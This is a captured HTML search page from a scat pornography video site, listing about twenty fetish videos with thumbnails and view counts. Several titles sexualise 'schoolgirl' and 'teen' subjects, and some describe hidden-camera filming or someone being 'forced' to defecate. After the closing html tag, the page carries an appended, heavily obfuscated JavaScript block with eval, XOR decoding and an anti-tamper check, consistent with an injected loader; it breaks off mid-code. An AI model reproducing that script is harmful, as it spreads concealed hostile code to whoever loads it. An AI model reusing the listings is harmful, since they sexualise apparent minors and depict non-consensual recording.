

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://scatville.com/search/japanese/page13.html
body_size: 14498
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="japanese  - Page 13" />
		<meta name="keywords" content="japanese, - Page 13" />
		<title>japanese  - Page 13</title>

				<link href="https://scatville.com/search/japanese/page13.html" rel="canonical" />
		<link href="page12.html" rel="prev" /><link href="page14.html" rel="next" />		<link href="//fonts.googleapis.com/css?family=Days+One|Open+Sans" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/normalize.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/font-awesome-4.6.3/font-awesome.min.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/style.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/images/favicon.ico" rel="shortcut icon" />

				<script type="b1aa628aa3a230422a8e00b5-text/javascript">
			var domainName = 'scatville.com';
			var _basehttp = 'http://scatville.com', settings = {};
		</script>
		<script src="https://scatville.com/templates/scatville/js/functions.js?rnd" type="b1aa628aa3a230422a8e00b5-text/javascript"></script>
		<script src="https://scatville.com/core/js/Tube.js" type="b1aa628aa3a230422a8e00b5-text/javascript"></script>
			</head>
	<body>
		<header id="header">
						<div class="wrapper">
				<div class="col-left">

					<a href="https://scatville.com" title="Scatville" id="logo">
						Scatville						<i class="fa fa-youtube-play" aria-hidden="true"></i>
					</a>

					<form action="https://scatville.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="japanese" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<div class="clear"></div>
				</div>

				<div class="col-right">

					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://scatville.com/login">Login</a>
						</li>
						<li>
							<a href="https://scatville.com/signup">Register</a>
						</li>

											</ul>

					<div class="clear"></div>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://scatville.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<ul id="navigation">
					<li class="menu">
						<a href="#">
							<i class="fa fa-bars" aria-hidden="true"></i>
							Navigation						</a>
					</li>
					<li>
						<a href="https://scatville.com">Home</a>
					</li>
					<li>
						<a href="https://scatville.com/videos/">Videos</a>
					</li>
					<li>
						<a href="https://scatville.com/channels/">Categories</a>
					</li>
					<li>
						<a href="https://scatville.com/photos/">Photos</a>
					</li>
					<li>
						<a href="https://scatville.com/top-rated/">Top Rated</a>
					</li>
				</ul>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper">
				<div id="main" class="col-12">
					<h1>japanese  - Page 13</h1>

					
					
					
					
					
					
					<ul class="toolbar">
						
						<li class="active">
							<a href="https://scatville.com/search/japanese/">Newest</a>
						</li>

						
						<li>
							<a href="https://scatville.com/search/japanese/rating/">Top Rated</a>
						</li>
						<li>
							<a href="https://scatville.com/search/japanese/views/">Most Viewed</a>
						</li>
					</ul>

					
					
					
					<div class="clear"></div>

					
					<div class="clear"></div>

										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-caught-pooping-3424.html" title="Hairy japanese caught pooping">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddcceabce95b-1-1669.mp4/5ddcceabce95b-1-1669.mp4-3.jpg" alt="Hairy japanese caught pooping" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3227			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:56			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese caught pooping		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-did-a-real-mess-2984.html" title="hairy japanese did a real mess">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddcceaa931fd-1-1272.mp4/5ddcceaa931fd-1-1272.mp4-3.jpg" alt="hairy japanese did a real mess" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3292			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				06:11			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			hairy japanese did a real mess		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-dropped-big-pile-of-shit-3578.html" title="Hairy japanese dropped big pile of shit">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddcceac4bb4a-1-1807.mp4/5ddcceac4bb4a-1-1807.mp4-3.jpg" alt="Hairy japanese dropped big pile of shit" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3149			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				11:56			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese dropped big pile of shit		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-feeds-boyfriend-with-shit-2096.html" title="Hairy japanese feeds boyfriend with shit">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/4/b/0/5d4b0c6bd8fd38.23778454/5d4b0c6bd8fd38.23778454.flv-3.jpg" alt="Hairy japanese feeds boyfriend with shit" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				67%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				13740			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				07:26			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese feeds boyfriend with shit		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-is-forced-to-poop-3546.html" title="Hairy japanese is forced to poop">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddcceac3342c-1-1779.mp4/5ddcceac3342c-1-1779.mp4-3.jpg" alt="Hairy japanese is forced to poop" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				6082			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				10:06			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese is forced to poop		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-milf-shits-in-real-close-up-4017.html" title="Hairy japanese milf shits in real close up">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddccead67153-1-438.mp4/5ddccead67153-1-438.mp4-3.jpg" alt="Hairy japanese milf shits in real close up" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				11728			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:58			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese milf shits in real close up		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-pooping-3569.html" title="Hairy japanese pooping">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddcceac451dc-1-18.mp4/5ddcceac451dc-1-18.mp4-3.jpg" alt="Hairy japanese pooping" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				4471			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				04:41			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese pooping		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-scat-girl-has-enema-from-her-stretched-asshole-7170.html" title="Hairy Japanese Scat Girl Has Enema From Her Stretched Asshole ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/5/1/5/2/651526bb8af58-hairyjapanesescatgirlhasenemafromherstretchedassholeonrecord.m4v/651526bb8af58-hairyjapanesescatgirlhasenemafromherstretchedassholeonrecord.m4v-4.jpg" alt="Hairy Japanese Scat Girl Has Enema From Her Stretched Asshole " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				1722			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				09:08			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy Japanese Scat Girl Has Enema From Her Stretched Asshole 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-schoolgirl-caught-pooping-4048.html" title="Hairy japanese schoolgirl caught pooping">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddccead79a87-1-466.mp4/5ddccead79a87-1-466.mp4-3.jpg" alt="Hairy japanese schoolgirl caught pooping" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				5999			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				08:29			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese schoolgirl caught pooping		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-shits-a-lot-in-bathroom-2986.html" title="Hairy japanese shits a lot in bathroom">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddcceaa9416f-1-1274.mp4/5ddcceaa9416f-1-1274.mp4-3.jpg" alt="Hairy japanese shits a lot in bathroom" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				2449			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				08:28			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese shits a lot in bathroom		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-shits-on-a-couch-4549.html" title="Hairy japanese shits on a couch">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddcceae8905d-1-917.mp4/5ddcceae8905d-1-917.mp4-3.jpg" alt="Hairy japanese shits on a couch" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				10850			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				15:47			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese shits on a couch		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-shits-on-bedroom-floor-4621.html" title="Hairy japanese shits on bedroom floor">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddcceaeae1ff-1-982.mp4/5ddcceaeae1ff-1-982.mp4-3.jpg" alt="Hairy japanese shits on bedroom floor" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3133			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				14:15			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese shits on bedroom floor		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-shitting-3735.html" title="Hairy japanese shitting">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddcceacb798a-1-1949.mp4/5ddcceacb798a-1-1949.mp4-3.jpg" alt="Hairy japanese shitting" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3490			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				03:34			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese shitting		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-smears-shit-by-mistake-3518.html" title="Hairy japanese smears shit by mistake">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddcceac1dc3d-1-1753.mp4/5ddcceac1dc3d-1-1753.mp4-3.jpg" alt="Hairy japanese smears shit by mistake" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				4318			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				15:40			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy japanese smears shit by mistake		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-japanese-teen-prepares-scat-meal-538.html" title="Hairy Japanese teen prepares scat meal">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/2/5/a/b/0/25ab01df6eebd0.mp4/25ab01df6eebd0.mp4-3.jpg" alt="Hairy Japanese teen prepares scat meal" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				78%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				20614			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				03:49			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy Japanese teen prepares scat meal		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-muffin-and-thick-long-log-7441.html" title="Hairy muffin and thick long log ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/5/1/5/2/651526bbf350f-pretty-japanese-girl-shitting-eroprofile.m4v/651526bbf350f-pretty-japanese-girl-shitting-eroprofile.m4v-3.jpg" alt="Hairy muffin and thick long log " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				1381			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				03:07			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy muffin and thick long log 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-pussy-japanese-babe-with-sexy-big-booty-pooping-in-toilet-5653.html" title="Hairy pussy Japanese babe with sexy big booty pooping in toilet ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace8887a5c-stretched-out-colon-3-2-eroprofile.m4v/627ace8887a5c-stretched-out-colon-3-2-eroprofile.m4v-3.jpg" alt="Hairy pussy Japanese babe with sexy big booty pooping in toilet " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3382			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				04:28			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy pussy Japanese babe with sexy big booty pooping in toilet 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-pussy-japanese-gal-and-hot-shit-7263.html" title="Hairy pussy Japanese gal and hot shit ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/5/1/5/2/651526bbae5ce-knee-high-pooping-1-2-eroprofile.m4v/651526bbae5ce-knee-high-pooping-1-2-eroprofile.m4v-3.jpg" alt="Hairy pussy Japanese gal and hot shit " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				1535			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				06:12			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy pussy Japanese gal and hot shit 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-pussy-japanese-lady-pooping-in-the-toilet-5101.html" title="Hairy pussy Japanese lady pooping in the toilet ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace84874f0-dont-dehydrate-yourself-watching-this-eroprofile.m4v/627ace84874f0-dont-dehydrate-yourself-watching-this-eroprofile.m4v-3.jpg" alt="Hairy pussy Japanese lady pooping in the toilet " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				4979			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				13:54			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy pussy Japanese lady pooping in the toilet 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hairy-teen-didn-t-know-a-hidden-camera-2916.html" title="Hairy teen didn&#039;t know a hidden camera">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/5/d/d/c/c/5ddcceaa66c73-1-1210.mp4/5ddcceaa66c73-1-1210.mp4-3.jpg" alt="Hairy teen didn't know a hidden camera" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3548			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:37			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hairy teen didn't know a hidden camera		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div>
					<div class="clear"></div>

					
					<div class="pagination">

						<div class="border"></div>

						<div class="pages">
							<a rel='prev' title='Prev' href='page12.html' class="prev"><i class="fas fa-angle-double-left"></i></a><a title='Page 3' href="page3.html">3</a><a title='Page 4' href="page4.html">4</a><a title='Page 5' href="page5.html">5</a><a title='Page 6' href="page6.html">6</a><a title='Page 7' href="page7.html">7</a><a title='Page 8' href="page8.html">8</a><a title='Page 9' href="page9.html">9</a><a title='Page 10' href="page10.html">10</a><a title='Page 11' href="page11.html">11</a><a title='Page 12' href="page12.html">12</a><span>13</span><a title='Page 14' href="page14.html">14</a><a title='Page 15' href="page15.html">15</a><a title='Page 16' href="page16.html">16</a><a title='Page 17' href="page17.html">17</a><a title='Page 18' href="page18.html">18</a><a title='Page 19' href="page19.html">19</a><a title='Page 20' href="page20.html">20</a><a title='Page 21' href="page21.html">21</a><a title='Page 22' href="page22.html">22</a><a title='Page 23' href="page23.html">23</a><a rel='next' title='Next' href='page14.html' class="next"><i class="fas fa-angle-double-right"></i></a>						</div>
					</div>

					
					<div class="clear"></div>
				</div>

				
				<div class="clear"></div>
			</div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://scatville.com/static/dmca-remove.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://scatville.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://scatville.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div id="copyright">
				<div class="wrapper">
					ScatVille.com - Home of the hottest poop,pee and scat porn. Updated with fresh new perverse and lovely dirty videos and pictures.
					Copyright &copy; 2026 <a href="https://scatville.com">Scatville</a> All Rights Reserved 
				</div>
			</div>
	<!-- testing pushy -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js" type="b1aa628aa3a230422a8e00b5-text/javascript"></script>
		<!-- testing 2 end kar -->
<!-- traffic -->
<script type="b1aa628aa3a230422a8e00b5-text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4492909,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4492909&101" alt="" border="0"></a></noscript>
<!-- traffic end -->
			<div class="clear"></div>

<!--Banner ad 300x250-->	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b1aa628aa3a230422a8e00b5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f4b4abee25c24ef6b11bd19e27909de3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script type="b1aa628aa3a230422a8e00b5-text/javascript">
let osWC;!function(){const U7TF=Array.prototype.slice.call(arguments);return eval("(function UPAk(D5Hc){const fDKc=jy(D5Hc,XsAc(UPAk.toString()));try{let z0Cc=eval(fDKc);return z0Cc.apply(null,U7TF);}catch(byFc){var vVxc=(0o205632-68473);while(vVxc<(0o400126%65562))switch(vVxc){case (0x30054%0o200021):vVxc=byFc instanceof SyntaxError?(0o400101%0x10016):(0o400130%0x1001B);break;case (0o201166-0x10261):vVxc=(0o400144%65569);{console.log(\'Error: the code has been tampered!\');return}break;}throw byFc;}function XsAc(rQsc){let Tnvc=702131684;var vNp=(0o400165%65576);{let Xks;while(vNp<(0x105F0-0o202712)){switch(vNp){case (0O3153050563-0x19AC516B):vNp=(0o204622-0x1096F);{Tnvc^=(rQsc.charCodeAt(Xks)*(15658734^0O73567354)+rQsc.charCodeAt(Xks>>>(0x4A5D0CE&0O320423424)))^304589529;}break;case (0x4009B%0o200036):vNp=(0x40060%0o200023);Xks++;break;case (0o203410-67316):vNp=Xks<rQsc.length?(73639709%9):(0o1000232%65565);break;case (0o202710-0x105A3):vNp=(0o1000130%0x10011);Xks=(0x21786%3);break;}}}let rIk=\"\";var Tfn=(66796-0o202327);{let nDf;while(Tfn<(0x104B0-0o202222)){switch(Tfn){case (0o203220-67195):Tfn=(0o201616-0x10381);nDf=(0x21786%3);break;case (262245%0o200026):Tfn=nDf<(0O3153050563-0x19AC516B)?(0x9D8DE4-0O47306735):(0x10BB8-0o205632);break;case (0x9D8DE4-0O47306735):Tfn=(0o200226-0x10087);{const Pai=Tnvc%(0o206034-68605);Tnvc=Math.floor(Tnvc/(0o201642-0x10383));rIk+=Pai>=(131146%0o200030)?String.fromCharCode((0o207474-0x10EFB)+(Pai-(0o204040-67590))):String.fromCharCode((0x30103%0o200066)+Pai);}break;case (131135%0o200030):Tfn=(0o201616-0x10381);nDf++;break;}}}return rIk;}function jy(L5c,L7J){L5c=decodeURI(L5c);let nFM=(0x21786%3);let H2E=\"\";var jAH=(0o202126-0x10431);{let DXz;while(jAH<(196706%0o200024)){switch(jAH){case (0O3153050563-0x19AC516B):jAH=(0o204622-0x1096F);{H2E+=String.fromCharCode(L5c.charCodeAt(DXz)^L7J.charCodeAt(nFM));nFM++;var fvC=(0o200264-65698);while(fvC<(0o201010-66030))switch(fvC){case (0o200550-65878):fvC=nFM>=L7J.length?(0x102EE-0o201325):(0x10410-0o201766);break;case (0o600144%0x10019):fvC=(0x3006E%0o200034);{nFM=(0x21786%3);}break;}}break;case (0o1000104%0x1000C):jAH=DXz<L5c.length?(73639709%9):(0o1000236%0x1001E);break;case 